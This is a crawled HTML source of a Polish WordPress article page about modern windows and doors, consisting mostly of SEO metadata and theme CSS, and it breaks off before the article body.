

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/
body_size: 19732
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nowoczesne okna i drzwi. Charakterystyka - InfoBydgoszcz.pl</title>
	<link rel="canonical" href="https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nowoczesne okna i drzwi. Charakterystyka - InfoBydgoszcz.pl" />
	<meta property="og:description" content="Każdy, kto zamierza wymienić okna w swoim domu lub firmie, powinien poprzedzić tę decyzję wyborem materiału, z którego będą wykonane ramy okienne. Ten wybór&hellip;" />
	<meta property="og:url" content="https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/" />
	<meta property="og:site_name" content="InfoBydgoszcz.pl" />
	<meta property="article:published_time" content="2022-02-15T09:39:24+00:00" />
	<meta property="article:modified_time" content="2025-11-15T20:03:27+00:00" />
	<meta property="og:image" content="https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1489" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stanisław Wiśniewski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Stanisław Wiśniewski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#article","isPartOf":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/"},"author":{"name":"Stanisław Wiśniewski","@id":"https://infobydgoszcz.pl/#/schema/person/c80be001dd430e21846c3574e9ef73bf"},"headline":"Nowoczesne okna i drzwi. Charakterystyka","datePublished":"2022-02-15T09:39:24+00:00","dateModified":"2025-11-15T20:03:27+00:00","mainEntityOfPage":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/"},"wordCount":630,"publisher":{"@id":"https://infobydgoszcz.pl/#organization"},"image":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#primaryimage"},"thumbnailUrl":"https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg","articleSection":["Aktualności"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/","url":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/","name":"Nowoczesne okna i drzwi. Charakterystyka - InfoBydgoszcz.pl","isPartOf":{"@id":"https://infobydgoszcz.pl/#website"},"primaryImageOfPage":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#primaryimage"},"image":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#primaryimage"},"thumbnailUrl":"https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg","datePublished":"2022-02-15T09:39:24+00:00","dateModified":"2025-11-15T20:03:27+00:00","breadcrumb":{"@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#primaryimage","url":"https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg","contentUrl":"https://infobydgoszcz.pl/wp-content/uploads/2022/02/okna-aluminiowe2.jpg","width":1920,"height":1489},{"@type":"BreadcrumbList","@id":"https://infobydgoszcz.pl/nowoczesne-okna-i-drzwi-charakterystyka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://infobydgoszcz.pl/"},{"@type":"ListItem","position":2,"name":"Nowoczesne okna i drzwi. Charakterystyka"}]},{"@type":"WebSite","@id":"https://infobydgoszcz.pl/#website","url":"https://infobydgoszcz.pl/","name":"InfoBydgoszcz.pl","description":"","publisher":{"@id":"https://infobydgoszcz.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infobydgoszcz.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://infobydgoszcz.pl/#organization","name":"InfoBydgoszcz.pl","url":"https://infobydgoszcz.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infobydgoszcz.pl/#/schema/logo/image/","url":"https://infobydgoszcz.pl/wp-content/uploads/2022/03/logo.png","contentUrl":"https://infobydgoszcz.pl/wp-content/uploads/2022/03/logo.png","width":624,"height":108,"caption":"InfoBydgoszcz.pl"},"image":{"@id":"https://infobydgoszcz.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://infobydgoszcz.pl/#/schema/person/c80be001dd430e21846c3574e9ef73bf","name":"Stanisław Wiśniewski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infobydgoszcz.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Stanisław Wiśniewski"},"url":"https://infobydgoszcz.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoBydgoszcz.pl &raquo; Kanał z wpisami" href="https://infobydgoszcz.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoBydgoszcz.pl &raquo; Kanał z komentarzami" href="https://infobydgoszcz.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infobydgoszcz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfobydgoszcz.pl%2Fnowoczesne-okna-i-drzwi-charakterystyka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infobydgoszcz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfobydgoszcz.pl%2Fnowoczesne-okna-i-drzwi-charakterystyka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infobydgoszcz.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infobydgoszcz.pl/wp-json/wp/v2/posts/14775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infobydgoszcz.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://infobydgoszcz.pl/?p=14775' />

	<style type="text/css">
		/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Lato', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
				font-family: 'Lato', sans-serif;
			}
		/* Font Family > All Titles/Meta */
			.site-description,
			.info-bar,
			.main-navigation li,
			.top-stories-bar .top-stories-label .label-txt,
			.entry-meta,
			.stories-title,
			.widget-title,
			.site-footer-navbar,
			.site-info {
				font-family: 'Roboto', sans-serif;
			}
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #11a9c0;
				color: #fff;
			}
			::-moz-selection {
				background-color: #11a9c0;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #11a9c0;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #11a9c0;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #11a9c0;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #11a9c0;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #11a9c0;
			}
			.btn-outline-theme {
				border-color: #11a9c0;
			}
			.btn-outline-theme {
				color: #11a9c0;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #11a9c0;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #11a9c0;
			}
			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
